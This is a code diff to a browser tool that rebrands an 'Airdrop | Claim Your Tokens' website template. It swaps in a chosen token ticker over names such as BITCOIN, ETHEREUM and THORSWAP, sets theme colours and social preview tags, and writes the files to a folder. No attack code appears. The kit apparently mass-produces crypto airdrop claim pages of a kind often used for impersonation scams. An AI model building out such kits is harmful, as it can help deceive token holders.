       document.getElementById('fIcon').textContent = '⏳';
@@ -980,20 +961,13 @@
 
       var htmlFile = null, logoFile = null;
       var logoNames = ['logo1.png', 'logo.png', 'token_logo.png', 'logo1.jpg', 'logo.jpg', 'logo1.webp', 'logo.webp'];
-
       for (var i = 0; i < files.length; i++) {
-        var f = files[i];
-        var fname = f.name.toLowerCase();
+        var f = files[i], fname = f.name.toLowerCase();
         var parts = (f.webkitRelativePath || f.name).split('/');
         if (parts.length > 2) continue;
-        if (!htmlFile && (fname === 'index.html' || fname === 'index.php')) { htmlFile = f; }
-        if (!logoFile) {
-          for (var j = 0; j < logoNames.length; j++) {
-            if (fname === logoNames[j]) { logoFile = f; logoFilename = f.name; break; }
-          }
-        }
+        if (!htmlFile && (fname === 'index.html' || fname === 'index.php')) htmlFile = f;
+        if (!logoFile) for (var j = 0; j < logoNames.length; j++) if (fname === logoNames[j]) { logoFile = f; logoFilename = f.name; break; }
       }
-
       if (!htmlFile) {
         document.getElementById('fIcon').textContent = '❌';
         document.getElementById('fLabel').textContent = 'index.html not found';
@@ -1002,16 +976,14 @@
         return;
       }
 
-      // Read index.html
-      var hr = new FileReader();
-      hr.onload = function (e) {
+      var htmlReader = new FileReader();
+      htmlReader.onload = function (e) {
         loadedHtml = e.target.result;
         si('si-html', 'ok', htmlFile.name);
         checkReady();
       };
-      hr.readAsText(htmlFile);
-
-      // Read logo
+      htmlReader.readAsText(htmlFile);
+
       if (logoFile) {
         var lr = new FileReader();
         lr.onload = function (e) {
@@ -1021,24 +993,17 @@
           var img = new Image();
           img.onload = function () {
             var rgb = extractColor(img);
-            if (rgb) {
-              currentRgb = rgb;
-              si('si-logo', 'ok', logoFile.name);
-              showSwatch(rgb);
-              document.getElementById('colorRow').style.display = 'flex';
-              checkReady();
-            }
+            if (rgb) { currentRgb = rgb; si('si-logo', 'ok', logoFile.name); showSwatch(rgb); document.getElementById('colorRow').style.display = 'flex'; checkReady(); }
           };
           img.src = dataUrl;
         };
         lr.readAsDataURL(logoFile);
       } else {
         si('si-logo', 'err', 'Not found — enter RGB');
-        msg('inf', 'No logo found. Enter RGB manually.');
+        msg('inf', 'No logo found. Enter RGB color manually.');
       }
-
       document.getElementById('fIcon').textContent = '📂';
-      document.getElementById('fLabel').textContent = 'Folder: ' + (files[0].webkitRelativePath || '').split('/')[0];
+      document.getElementById('fLabel').textContent = 'Folder loaded';
       document.getElementById('fSub').textContent = files.length + ' files scanned';
       document.getElementById('dropBtn').className = 'drop done';
     });
@@ -1048,16 +1013,13 @@
     function manualColor() {
       var v = document.getElementById('rgb').value.trim();
       if (/^\d+\s*,\s*\d+\s*,\s*\d+$/.test(v)) {
-        currentRgb = v;
-        showSwatch(v);
+        currentRgb = v; showSwatch(v);
         document.getElementById('colorRow').style.display = 'flex';
         checkReady();
-      } else {
-        msg('err', 'Enter RGB like: 255, 184, 8');
-      }
-    }
-
-    // ── Color helpers ──────────────────────────────────────────────────────────
+      } else { msg('err', 'Enter RGB like: 0, 184, 248'); }
+    }
+
+    // ── Extract color ──
     function extractColor(img) {
       try {
         var c = document.createElement('canvas');
@@ -1085,7 +1047,7 @@
       document.getElementById('cv').textContent = 'rgb(' + p[0] + ', ' + p[1] + ', ' + p[2] + ')';
     }
 
-    // ── Canvas helpers ────────────────────────────────────────────────────────
+    // ── Canvas helpers for preview generation ──
     function _roundRect(ctx, x, y, w, h, r) {
       var rr = Math.min(r, w / 2, h / 2);
       ctx.beginPath();
@@ -1369,18 +1331,19 @@
       return outBlob;
     }
 
-    // ── patchHtml: apply color + token name to index.html content ─────────────
+    // ── patchHtml ──
+    // ── patchHtml: theme + social preview meta tags ──
     function patchHtml(rawHtml, r, g, b, tokenName) {
       var dr = Math.max(0, Math.floor(r * 0.8));
       var dg = Math.max(0, Math.floor(g * 0.8));
       var db = Math.max(0, Math.floor(b * 0.8));
       var html = rawHtml;
 
-      // 1. Patch CSS accent vars
+      // 1. Patch CSS color vars
       html = html.replace(/--accent:\s*[\d\s,]+;/, '--accent: ' + r + ', ' + g + ', ' + b + ';');
       html = html.replace(/--accent-dark:\s*[\d\s,]+;/, '--accent-dark: ' + dr + ', ' + dg + ', ' + db + ';');
 
-      // 2. Strip runtime color-override scripts (if present)
+      // 2. Strip runtime color override scripts
       html = html.replace(/<script>\s*\/\/ IMMEDIATELY apply cached[\s\S]*?<\/script>/, '');
       html = html.replace(/<script>\s*\/\/ Extract dominant color[\s\S]*?<\/script>/, '');
 
@@ -1389,9 +1352,9 @@
         var name = tokenName.trim().toUpperCase();
         var nameDollar = '$' + name;
 
-        // Detect current name from TOKEN_SYMBOL or <title>
         var currentNameMatch = rawHtml.match(/window\.TOKEN_SYMBOL\s*=\s*"([^"]+)"/);
         var currentName = currentNameMatch ? currentNameMatch[1].toUpperCase() : null;
+
         if (!currentName) {
           var titleMatch = rawHtml.match(/<title>([^|<]+)/);
           if (titleMatch) currentName = titleMatch[1].trim().toUpperCase();
@@ -1399,7 +1362,7 @@
 
         var toReplace = [];
         if (currentName && currentName !== name) toReplace.push(currentName);
-        ['THORSCOIN', 'THORSWAP', 'MINDLESS', 'MYTOKEN', 'BITCOIN', 'ETHEREUM', 'QQQERR', 'FINAL TEST'].forEach(function (n) {
+        ['THORSCOIN', 'THORSWAP', 'MINDLESS', 'MYTOKEN', 'BITCOIN', 'ETHEREUM'].forEach(function (n) {
           if (toReplace.indexOf(n) === -1 && n !== name) toReplace.push(n);
         });
 
@@ -1408,82 +1371,84 @@
           while (html.indexOf(old) !== -1) html = html.split(old).join(name);
         });
 
-        // Update JS vars
+        // Update TOKEN_SYMBOL JS var
         html = html.replace(/window\.TOKEN_SYMBOL\s*=\s*"[^"]+";/, 'window.TOKEN_SYMBOL = "' + name + '";');
+
         // Update <title>
         html = html.replace(/<title>[^<]*<\/title>/, '<title>' + name + ' | AirDrop<\/title>');
-        // Update nav/footer ticker divs
+
+        // Update nav + footer ticker (_d divs)
         html = html.replace(/<div class="_d">[^<]*<\/div>/g, '<div class="_d">' + nameDollar + '<\/div>');
-        // Update hero h1 span
-        html = html.replace(/<span>[A-Z0-9_ $]+<\/span>/, '<span>' + name + '<\/span>');
-
-        // 4. Patch ALL social meta tags — always use fixed 'site_preview.png'
+
+        // Update hero h1 <span>
+        html = html.replace(/<span>[A-Z0-9_$]+<\/span>/, '<span>' + name + '<\/span>');
+
+        // ── Social preview meta tags ──
         var sym = name;
         var desc = 'The $' + sym + ' Airdrop is Live. Eligible users are invited to take part in the distribution of $' + sym + ' tokens.';
-        var alt = '$' + sym + ' Airdrop - Claim Your Tokens';
-        var titl = '$' + sym + ' Airdrop | Claim Your Tokens';
-
-        html = html.replace(/(<meta\s+name="description"\s+content=")[^"]*(")/gi, '$1' + desc + '$2');
-        html = html.replace(/(<meta\s+property="og:title"\s+content=")[^"]*(")/gi, '$1' + titl + '$2');
-        html = html.replace(/(<meta\s+property="og:description"\s+content=")[^"]*(")/gi, '$1' + desc + '$2');
-        html = html.replace(/(<meta\s+property="og:site_name"\s+content=")[^"]*(")/gi, '$1' + nameDollar + '$2');
-        html = html.replace(/(<meta\s+property="og:image"\s+content=")[^"]*(")/gi, '$1site_preview.png$2');
-        html = html.replace(/(<meta\s+property="og:image:secure_url"\s+content=")[^"]*(")/gi, '$1site_preview.png$2');
-        html = html.replace(/(<meta\s+property="og:image:alt"\s+content=")[^"]*(")/gi, '$1' + alt + '$2');
-        html = html.replace(/(<meta\s+(?:property|name)="twitter:title"\s+content=")[^"]*(")/gi, '$1' + titl + '$2');
-        html = html.replace(/(<meta\s+(?:property|name)="twitter:description"\s+content=")[^"]*(")/gi, '$1' + desc + '$2');
-        html = html.replace(/(<meta\s+(?:property|name)="twitter:image"\s+content=")[^"]*(")/gi, '$1site_preview.png$2');
-        html = html.replace(/(<meta\s+(?:property|name)="twitter:image:alt"\s+content=")[^"]*(")/gi, '$1' + alt + '$2');
-        // Fix Twitter: ensure name= not property=
+        var previewFilename = 'site_preview.png';
+
+        // description
+        html = html.replace(/(<meta name="description" content=")[^"]*(")/gi, '$1' + desc + '$2');
+
+        // OG Title
+        html = html.replace(/(<meta property="og:title" content=")[^"]*(")/gi, '$1$' + sym + ' Airdrop | Claim Your Tokens$2');
+        // OG Description
+        html = html.replace(/(<meta property="og:description" content=")[^"]*(")/gi, '$1' + desc + '$2');
+        // OG Image — use timestamped filename
+        html = html.replace(/(<meta property="og:image" content=")[^"]*(")/gi, '$1' + previewFilename + '$2');
+        // OG URL — relative so it works on any host
+        // og:url kept as-is (set the full URL manually after deployment)
+
+        // Twitter Title
+        html = html.replace(/(<meta (?:property|name)="twitter:title" content=")[^"]*(")/gi, '$1$' + sym + ' Airdrop | Claim Your Tokens$2');
+        // Twitter Description
+        html = html.replace(/(<meta (?:property|name)="twitter:description" content=")[^"]*(")/gi, '$1' + desc + '$2');
+        // Twitter Image — relative path works on any host
+        html = html.replace(/(<meta (?:property|name)="twitter:image" content=")[^"]*(")/gi, '$1' + previewFilename + '$2');
+        // Twitter URL — relative
+        // twitter:url kept as-is
+
+        // Ensure twitter uses name= (required by X)
         html = html.replace(/<meta property="twitter:/g, '<meta name="twitter:');
       }
 
       return html;
     }
 
-    // ── patchOgPhp: update token vars inside og.php ────────────────────────────
-    function patchOgPhp(phpSrc, tokenName) {
-      var sym = tokenName.trim().toUpperCase();
-      var titl = '$' + sym + ' Airdrop | Claim Your Tokens';
-      var desc = 'The $' + sym + ' Airdrop is Live. Eligible users are invited to take part in the distribution of $' + sym + ' tokens.';
-      var alt = '$' + sym + ' Airdrop - Claim Your Tokens';
-      var nm = '$' + sym;
-      function esc(s) { return s.replace(/\\/g, '\\\\').replace(/'/g, "\\'"); }
-
-      // Patch the $title / $desc / $alt / $name PHP string vars
-      phpSrc = phpSrc.replace(/\$title\s*=\s*'[^']*';/, "$title = '" + esc(titl) + "';");
-      phpSrc = phpSrc.replace(/\$desc\s*=\s*'[^']*';/, "$desc  = '" + esc(desc) + "';");
-      phpSrc = phpSrc.replace(/\$alt\s*=\s*'[^']*';/, "$alt   = '" + esc(alt) + "';");
-      phpSrc = phpSrc.replace(/\$name\s*=\s*'[^']*';/, "$name  = '" + esc(nm) + "';");
-      return phpSrc;
-    }
-
-    // ── Main: Apply & Save directly to folder ─────────────────────────────────
+    // ── Apply & Save directly to folder ──
     async function saveToFolder() {
       if (!loadedHtml || !currentRgb) return;
-
       var btn = document.getElementById('applyBtn');
-      btn.disabled = true;
-      btn.textContent = '⏳ Saving...';
-      msg('inf', '🎨 Generating preview and saving files...');
+      btn.disabled = true; btn.textContent = '⏳ Saving...';
+      msg('inf', '🎨 Building files...');
 
       try {
         var tokenName = document.getElementById('tokenName').value.trim().toUpperCase() || 'TOKEN';
         var p = currentRgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });
-        appliedRgb = currentRgb;
 
         // 1. Patch index.html
         var patchedHtml = patchHtml(loadedHtml, p[0], p[1], p[2], tokenName);
 
-        // 2. Patch og.php
-        var patchedOgPhp = patchOgPhp(TPL_OG_PHP, tokenName);
+        // 2. Patch og.php token vars
+        var sym = tokenName;
+        var titl = '$' + sym + ' Airdrop | Claim Your Tokens';
+        var desc = 'The $' + sym + ' Airdrop is Live. Eligible users are invited to take part in the distribution of $' + sym + ' tokens.';
+        var alt = '$' + sym + ' Airdrop - Claim Your Tokens';
+        var nm = '$' + sym;
+        var esc = function (s) { return s.replace(/\\/g, '\\\\').replace(/'/g, "\\'"); };
+        var patchedOgPhp = TPL_OG_PHP;
+        patchedOgPhp = patchedOgPhp.replace(/\$title\s*=\s*'[^']*';/, "$title = '" + esc(titl) + "';");
+        patchedOgPhp = patchedOgPhp.replace(/\$desc\s*=\s*'[^']*';/, "$desc  = '" + esc(desc) + "';");
+        patchedOgPhp = patchedOgPhp.replace(/\$alt\s*=\s*'[^']*';/, "$alt   = '" + esc(alt) + "';");
+        patchedOgPhp = patchedOgPhp.replace(/\$name\s*=\s*'[^']*';/, "$name  = '" + esc(nm) + "';");
 
         // 3. Generate site_preview.png
         msg('inf', '🖼 Generating site preview...');
-        var previewBlob = await generateSitePreview(tokenName, currentRgb);
-
-        // 4. Request folder write access
-        msg('inf', '📂 Requesting folder access — select your website folder...');
+        var previewBlob = await generateSitePreview(sym, currentRgb);
+
+        // 4. Ask user to pick the folder (grants write access)
+        msg('inf', '📂 Select your website folder to grant write access...');
         var dir;
         try {
           dir = await window.showDirectoryPicker({ mode: 'readwrite' });
@@ -1496,23 +1461,28 @@
           throw e;
         }
 
-        var saved = [];
-        var errors = [];
-
-        // Helper: write one file
-        async function writeFile(filename, content) {
+        var saved = [], errors = [];
+
+        // Write a file — supports 'subdir/file' paths automatically
+        async function writeFile(filepath, content) {
           try {
-            var fh = await dir.getFileHandle(filename, { create: true });
-            var writable = await fh.createWritable({ keepExistingData: false });
-            await writable.write(content);
-            await writable.close();
-            saved.push(filename);
+            var parts = filepath.split('/');
+            var fname = parts.pop();
+            var targetDir = dir;
+            for (var i = 0; i < parts.length; i++) {
+              targetDir = await targetDir.getDirectoryHandle(parts[i], { create: true });
+            }
+            var fh = await targetDir.getFileHandle(fname, { create: true });
+            var w = await fh.createWritable({ keepExistingData: false });
+            await w.write(content);
+            await w.close();
+            saved.push(filepath);
           } catch (e) {
-            errors.push(filename + ' (' + e.message + ')');
+            errors.push(filepath + ' (' + e.message + ')');
           }
         }
 
-        // 5. Delete ALL old site_preview*.png files first
+        // 5. Delete all old site_preview*.png files first
         try {
           for await (var entry of dir.values()) {
             if (entry.kind === 'file' && entry.name.startsWith('site_preview') && entry.name.endsWith('.png')) {
@@ -1521,21 +1491,21 @@
           }
         } catch (_) { }
 
-        // 6. Write all files
+        // 6. Write every file
         await writeFile('index.html', patchedHtml);
-        await writeFile('og.php', patchedOgPhp);
+        await writeFile('api/og.php', patchedOgPhp);
         await writeFile('site_preview.png', previewBlob);
         await writeFile('.htaccess', TPL_HTACCESS);
         await writeFile('vercel.json', TPL_VERCEL);
         if (logoBlob) await writeFile(logoFilename, logoBlob);
 
-        // 7. Report
+        // 7. Done — report results
         if (errors.length === 0) {
           si('si-save', 'ok', saved.length + ' files ✓');
-          msg('ok', '✅ All files saved directly to your folder!<br><small>Saved: ' + saved.join(', ') + '</small><br><small>Upload to host and you\'re done.</small>');
+          msg('ok', '✅ All ' + saved.length + ' files saved!<br><small>' + saved.join(' · ') + '</small>');
         } else {
           si('si-save', 'err', errors.length + ' failed');
-          msg('err', '⚠️ Saved: ' + saved.join(', ') + '<br>Failed: ' + errors.join(', ') + '<br><small>Mac tip: Move your folder out of Downloads/Desktop and try again.</small>');
+          msg('err', '⚠️ Saved: ' + saved.join(', ') + '<br>Failed: ' + errors.join(', ') + '<br><small>Mac tip: move folder out of Downloads/Desktop and retry.</small>');
         }
 
       } catch (err) {
@@ -1543,8 +1513,7 @@
         msg('err', '<b>Error:</b> ' + err.message);
       }
 
-      btn.disabled = false;
-      btn.textContent = '💾 Apply & Save to Folder';
+      btn.disabled = false; btn.textContent = '💾 Apply & Save to Folder';
     }
   </script>
 </body>
